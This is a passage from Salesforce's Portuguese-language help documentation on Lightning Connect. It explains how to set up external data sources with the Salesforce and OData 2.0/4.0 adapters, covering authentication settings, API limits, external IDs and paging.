Você ou seus usuários podem realizar essa tarefa.

Dica: Oriente os usuários sobre como definir configurações de autenticação para sistemas externos. É importante que eles saibam quais credenciais devem ser inseridas para a organização provedora. Se você estiver usando OAuth 2.0, o fluxo de OAuth exibirá a página de login do Salesforce duas vezes: primeiro para efetuar login na organização provedora e obter uma chave de acesso, depois para efetuar login novamente na organização assinante. Teste o fluxo de OAuth para detectar solicitações ou redirecionamentos potencialmente confusos e oriente os usuários conforme necessário. Os fluxos de OAuth variam de acordo com o sistema externo, o provedor de autenticação e os escopos especificados.

### CONSULTE TAMBÉM:

[Adaptador do Salesforce para Lightning Connect](#page-4882-0)

[Considerações sobre o Lightning Connect — adaptador do Salesforce](#page-4889-0)

- Guia do desenvolvedor: [Guia do desenvolvedor do Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm)
- [Relacionamentos de objeto externo](#page-4925-0)
- [Organizações assinantes e provedoras no Lightning Connect adaptador do Salesforce](#page-4883-1)

<span id="page-4887-0"></span>Definir uma origem de dados externa para o Lightning Connect – adaptador do Salesforce

Proporcione aos seus usuários uma visualização integrada de dados em suas organizações do Salesforce.

- **1.** Em Configuração, insira *Origens de dados externas* na caixa Busca rápida e selecione **Origens de dados externas**.
- **2.** Clique em **Novo Origem de dados externa**, ou clique em **Editar** para modificar uma origem de dados externa existente.
- **3.** Preencha os campos.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para criar e editar origens de dados externas:

**•** "Personalizar aplicativo"



- **4.** Selecione o protocolo de autenticação.
	- **•** Se você selecionar **Autenticação por senha**, insira o nome de usuário e a senha para acessar o sistema externo.
	- **•** Se você selecionar **OAuth 2.0**, preencha os campos a seguir.



## **5.** Clique em **Salvar**.

**6.** Clique em **Validar e sincronizar** e confirme que a conexão foi bem-sucedida.

Se, em vez disso, você receber uma mensagem de erro, consulte os documentos a seguir.

- **•** "Códigos de status e respostas de erros" no Guia da API REST do Force.com para desenvolvedores
- **•** As seções "Elemento de Falha da API", "ExceptionCode", "Erro" e "StatusCode" em "Tipos de dados principais usados em chamadas da API" no Guia da API SOAP para desenvolvedores
- **7.** Opcionalmente, selecione tabelas e clique em **Sincronizar** para fazer o seguinte em cada tabela selecionada:
	- **•** Criar automaticamente um objeto externo do Salesforce.

**•** Criar automaticamente um campo personalizado para cada coluna de tabela que seja compatível com um tipo de campo de metadados do Salesforce.

Nota: Antes de sincronizar, é importante que você entenda as considerações descritas nestes tópicos.

- **•** [Considerações sobre sincronização para o Lightning Connect todos os adaptadores](#page-4861-1) na página 4856
- **•** [Considerações sobre sincronização para Lightning Connect adaptador do Salesforce](#page-4863-0) na página 4858

Em vez disso, você pode optar por criar manualmente os objetos externos e campos personalizados que são mapeados aos dados externos. Isso lhe permite personalizar os nomes de objetos externos, decidir para quais colunas de tabela serão criados campos personalizados e personalizar os nomes de campos personalizados. No entanto, essa abordagem toma mais tempo e requer manutenção manual.

## CONSULTE TAMBÉM:

[Dados de acesso em outra organização com o adaptador do Salesforce para Lightning Connect](#page-4885-1) [Configurações de autenticação de armazenamento para sistemas externos](#page-4922-0) [Nomes de API para objetos externos e campos personalizados no Lightning Connect — adaptador do Salesforce](#page-4883-0) [Organizações assinantes e provedoras no Lightning Connect — adaptador do Salesforce](#page-4883-1) Guia do desenvolvedor: [Guia do desenvolvedor da API REST do Force.com](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/dome_versions.htm)

## <span id="page-4889-0"></span>Considerações sobre o Lightning Connect — adaptador do Salesforce

Entenda os comportamentos especiais, limites e recomendações de uso do adaptador do Salesforce para Lightning Connect.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

### [Considerações de uso da API para Lightning Connect — adaptador do Salesforce](#page-4890-0)

Com o adaptador do Salesforce, o Lightning Connect usa chamadas de API REST do Force.com para acessar registros em outras organizações do Salesforce. Dependendo de como o objeto externo é acessado, cada chamada conta para os limites de uso da API apenas da organização provedora ou de ambas as organizações, provedora e assinante.

CONSULTE TAMBÉM: [Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

<span id="page-4890-0"></span>Considerações de uso da API para Lightning Connect — adaptador do Salesforce

Com o adaptador do Salesforce, o Lightning Connect usa chamadas de API REST do Force.com para acessar registros em outras organizações do Salesforce. Dependendo de como o objeto externo é acessado, cada chamada conta para os limites de uso da API apenas da organização provedora ou de ambas as organizações, provedora e assinante.

Quando um usuário acessa um objeto externo em uma das maneiras a seguir, as chamadas da API REST do Force.com contam para os limites de uso da API da organização provedora.

- **•** Abrindo uma exibição de lista de registros de objeto externo.
- **•** Exibindo uma página de detalhes de registro de objeto externo.
- **•** Exibindo um registro de objeto pai que contém uma lista relacionada de objetos externos.
- **•** Executando uma pesquisa que também pesquisa objetos externos.
- **•** Acessando um objeto externo a partir de um fluxo, página do Visualforce, classe do Apex ou acionador do Apex.
- **•** Editando detalhes de um registro de objeto externo.

Se um usuário ou sistema acessa um objeto externo por meio da API SOAP, API em massa ou API REST do Force.com, esse acesso conta para os limites de uso da API da organização assinante e da organização provedora.

## CONSULTE TAMBÉM:

[Guia de referência rápida sobre limites do Salesforce](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet) [Considerações sobre o Lightning Connect — adaptador do Salesforce](#page-4889-0)

## <span id="page-4890-1"></span>Lightning Connect: OData 2.0 — Acessar dados externos por Open Data Protocol

## Adaptador OData 2.0 ou 4.0 para Lightning Connect

Conecte-se ao seu back office para ter uma visualização completa da sua empresa. Com o adaptador OData 2.0 ou 4.0, o Lightning Connect usa o Open Data Protocol versão 2.0 ou Versão 4.0 para acessar dados que estejam armazenados fora do Salesforce.

Seus usuários e a plataforma Force.com interagem com os dados externos por meio de objetos externos. O Lightning Connect converte cada uma dessas interações em uma consulta OData que contém os parâmetros relevantes para filtrar os resultados. O Salesforce envia uma consulta OData para o sistema externo quando:

- **•** Um usuário clica em uma guia de objeto externo para uma exibição de lista.
- **•** Um usuário exibe uma página de detalhes de registro de um objeto externo.
- **•** Um usuário exibe uma página de detalhes de registro de um objeto pai que exibe uma lista relacionada de registros de objeto externo filho.
- **•** Um usuário executa uma pesquisa global no Salesforce ou no Salesforce1.
- **•** Um objeto externo é consultado por meio de fluxos, APIs, Apex, SOQL ou SOSL.
- **•** Um usuário cria, edita ou exclui um registro de objeto externo. (Isso não se aplica ao adaptador do Salesforce.)

O adaptador OData 2.0 para Lightning Connect pode acessar dados externos expostos por meio de serviços chamados de produtores OData. Saiba mais sobre produtores OData em [www.odata.org](http://www.odata.org).

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

Disponível por um custo extra em: Edições

**Enterprise**, **Performance** e **Unlimited**

### [IDs externos e chaves de entidade OData](#page-4891-0)

Ao acessar dados externos com o adaptador OData 2.0 para Lightning Connect, os valores do campo padrão ID externo em um objeto externo são derivados de acordo com a chave de entidade definida no documento de metadados do serviço OData.

### [Paginação acionada pelo cliente e paginação acionada pelo servidor para Lightning Connect – adaptador OData 2.0](#page-4892-0)

É comum que consultas de dados externos do Lightning Connect gerem um conjunto de resultados extenso, que é dividido em lotes ou páginas menores. Cabe a você decidir se o comportamento de paginação será controlado pelo sistema externo (paginação acionada pelo servidor) ou pelo adaptador OData 2.0 para Lightning Connect (paginação acionada pelo cliente).

## CONSULTE TAMBÉM:

[Lightning Connect](#page-4854-0)

[Acessar dados externos com o adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4893-0) [Considerações sobre Lightning Connect – adaptadores OData 2.0 e 4.0](#page-4899-0) [Referência de OData para Lightning Connect – adaptadores OData 2.0 e 4.0](#page-4902-0)

### <span id="page-4891-0"></span>IDs externos e chaves de entidade OData

Ao acessar dados externos com o adaptador OData 2.0 para Lightning Connect, os valores do campo padrão ID externo em um objeto externo são derivados de acordo com a chave de entidade definida no documento de metadados do serviço OData.

Cada objeto externo tem um campo padrão ID externo. Seu valor identifica de forma exclusiva cada registro de objeto externo na organização. Quando o objeto externo é o pai em um relacionamento de pesquisa externa, o campo padrão ID externo é usado para identificar os registros filhos.

Importante: Não use dados confidenciais como os valores do campo padrão ID externo, porque ocasionalmente o Salesforce armazena esses valores.

- **•** Os campos de relacionamento de pesquisa externa em registros filhos armazenam e exibem os valores de ID externo dos registros pai.
- **•** Somente para uso interno, o Salesforce armazena o valor do ID externo de cada linha recuperada do sistema externo. Esse comportamento não se aplica a objetos externos associados a origens de dados externas com alto volume de dados.

Esta exibição de lista do objeto externo Order\_Detail exibe os valores de ID externo.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**



Cada valor de ID externo é derivado de acordo com a chave de entidade definida no documento de metadados OData do serviço de dados remoto (produtor OData). A chave de entidade é formada por um subconjunto das propriedades do tipo de entidade.

Este fragmento de um documento de metadados do serviço OData mostra que os valores de ID externo do objeto externo Order\_Detail são derivados das propriedades OrderID e ProductID.

```
<EntityType Name="Order_Detail">
 <Key>
   <PropertyRef Name="OrderID"/>
    <PropertyRef Name="ProductID"/>
 </Key>
 <Property Name="OrderID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="ProductID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="UnitPrice" Type="Edm.Decimal" Nullable="false" Precision="19" Scale="4"/>
 <Property Name="Quantity" Type="Edm.Int16" Nullable="false"/>
 <Property Name="Discount" Type="Edm.Single" Nullable="false"/>
...
```
Esta página de detalhes de registro exibe os campos OrderID e ProductID. Seus valores são combinados para criar o valor do campo padrão ID externo.



#### <span id="page-4892-0"></span>CONSULTE TAMBÉM:

#### [Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-1)

Paginação acionada pelo cliente e paginação acionada pelo servidor para Lightning Connect – adaptador OData 2.0

É comum que consultas de dados externos do Lightning Connect gerem um conjunto de resultados extenso, que é dividido em lotes ou páginas menores. Cabe a você decidir se o comportamento de paginação será controlado pelo sistema externo (paginação acionada pelo servidor) ou pelo adaptador OData 2.0 para Lightning Connect (paginação acionada pelo cliente).

Por padrão, o adaptador OData 2.0 para Lightning Connect usa paginação acionada pelo cliente. Especificamente, o OData solicita o uso das opções de consulta do sistema \$top e \$skip para paginar o conjunto de resultados.

Com a paginação acionada pelo servidor, o sistema externo determina os tamanhos de página e limites de lote. As configurações de paginação do sistema externo podem otimizar o desempenho do sistema e melhorar o tempo de carregamento de objetos externos na sua organização. Além disso, o conjunto de dados externo pode mudar enquanto seus usuários ou a plataforma Force.com estão paginando o conjunto de resultados. Em geral, a paginação acionada pelo servidor ajusta os limites de lote para acomodar mudanças nos conjuntos de dados mais eficazmente do que a paginação acionada pelo cliente.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

**EDICÕES** 

O campo Paginação acionada pelo servidor na origem de dados externa especifica o uso de paginação acionada pelo cliente ou pelo servidor. Quando você ativa a paginação acionada pelo servidor em uma origem de dados externa, o sistema externo ignora os limites de lote ou tamanhos de página especificados nas consultas. No entanto, os limites do adaptador OData 2.0 para Lightning Connect ainda se aplicam.

CONSULTE TAMBÉM: [Definir uma origem de dados externa para Lightning Connect— Adaptador OData 2.0 ou 4.0](#page-4895-0) [Limites gerais para Lightning Connect – adaptador OData 2.0](#page-4881-0) [Opções de string de consulta de OData](#page-4906-0)

## <span id="page-4893-0"></span>Acessar dados externos com o adaptador OData 2.0 ou 4.0 para Lightning Connect





Permita que os usuários exibam e pesquisem dados armazenados fora da sua organização do Salesforce, como os dados de um sistema de planejamento de recursos corporativos (ERP).

Para configurar o Lightning Connect com um adaptador OData 2.0 ou 4.0, siga estas instruções gerais.

**1.** [Definir uma origem de dados externa do tipo](#page-4895-0) Lightning Connect: OData 2.0 ou Lightning Connect: OData 4.0.

Se seu sistema externo hospedar vários serviços, crie uma origem de dados externa para cada ponto final de serviço. Cada ponto final de serviço aponta para um URL raiz de serviço OData e pode expor coleções de entidades. Por exemplo, você criaria uma origem de dados externa separada para cada um destes pontos finais de serviço:

- **•** http://services.example.org/Warehouse.svc
- **•** https://services.example.org/Payroll.svc
- **2.** [Criar os objetos externos.](#page-4919-0)

Execute essa tarefa apenas se você não sincronizar para criar automaticamente os objetos externos. Crie um objeto externo para cada tabela de dados externa que você queira acessar a partir da sua organização do Salesforce.

**3.** [Criar conteúdo de ajuda para os objetos externos.](#page-3954-0)

Crie páginas do Visualforce para descrever os dados externos. Quando clicarem em **Ajuda sobre esta página** em um objeto externo, os usuários lerão seu conteúdo de ajuda personalizado. Lembre-se que seus usuários não encontrarão informações sobre os dados externos na Ajuda do Salesforce.

**4.** [Adicionar campos personalizados e relacionamentos aos objetos externos.](#page-4033-0)

Crie relacionamentos entre objetos. Se você não tiver sincronizado para criar automaticamente os objetos externos e seus campos, crie um campo personalizado para cada coluna de tabela externa que deseja acessar a partir de sua organização do Salesforce.

**5.** [Permitir o acesso do usuário aos objetos externos.](#page-536-0)

Conceda permissões de objeto através de conjuntos de permissões ou perfis.

**6.** [Permitir o acesso do usuário aos campos nos objetos externos.](#page-576-0)

Conceda permissões de campo por meio de conjuntos de permissões ou perfis.

- **7.** Se a origem de dados externa usa autenticação por usuário:
	- **a.** [Permitir a autenticação dos usuários no sistema externo.](#page-4921-0)

Conceda aos usuários acesso às configurações de autenticação para a origem de dados externa por meio de conjuntos de permissões ou perfis.

**b.** [Defina as configurações de autenticação de cada usuário.](#page-4922-0)

Você ou seus usuários podem realizar essa tarefa.



Dica: Oriente os usuários sobre como definir configurações de autenticação para sistemas externos. Certifique-se de que eles saibam quais credenciais devem inserir para cada sistema externo. Se estiver usando OAuth 2.0, teste o fluxo de OAuth para detectar prompts ou redirecionamentos potencialmente confusos e oriente os usuários conforme necessário. Os fluxos de OAuth variam de acordo com o sistema externo, o provedor de autenticação e os escopos especificados.

## CONSULTE TAMBÉM:

[Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-1) [Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0) Guia do desenvolvedor: [Guia do desenvolvedor do Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Relacionamentos de objeto externo](#page-4925-0)

<span id="page-4895-0"></span>Definir uma origem de dados externa para Lightning Connect— Adaptador OData 2.0 ou 4.0

Conecte sua organização do Salesforce a dados armazenados em um sistema externo, como SAP® NetWeaver Gateway, Microsoft Dynamics® NAV ou IBM WebSphere® .

# Nota:

- **•** Os dados externos devem estar expostos por um serviço que usa Open Data Protocol (OData) versão 2.0 ou 4.0. Esse serviço é chamado de produtor OData.
- **•** É necessário que os servidores de aplicativos do Salesforce consigam acessar o URL do produtor OData através da Internet. Você pode permitir o acesso colocando endereços IP do servidor da Salesforce em lista branca em seu firewall de rede corporativo ou configurando um gateway XML de proxy reverso.
- **•** O nível de personalização possível para a visibilidade dos dados varia de acordo com o sistema externo. Consulte a documentação do sistema externo para determinar as configurações ideais para integração com o Salesforce.
- **1.** Em Configuração, insira *Origens de dados externas* na caixa Busca rápida e selecione **Origens de dados externas**.
- **2.** Clique em **Novo Origem de dados externa**, ou clique em **Editar** para modificar uma origem de dados externa existente.
- **3.** Preencha os campos.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para criar e editar origens de dados externas:

**•** "Personalizar aplicativo"
